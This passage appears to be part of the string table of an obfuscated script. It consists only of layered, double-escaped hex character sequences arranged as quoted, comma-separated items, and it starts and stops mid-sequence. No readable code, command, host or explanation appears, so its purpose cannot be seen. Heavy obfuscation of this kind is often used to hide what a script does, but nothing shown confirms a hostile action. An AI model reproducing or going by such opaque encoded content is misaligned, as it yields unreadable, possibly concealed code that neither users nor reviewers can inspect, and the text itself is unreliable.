x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5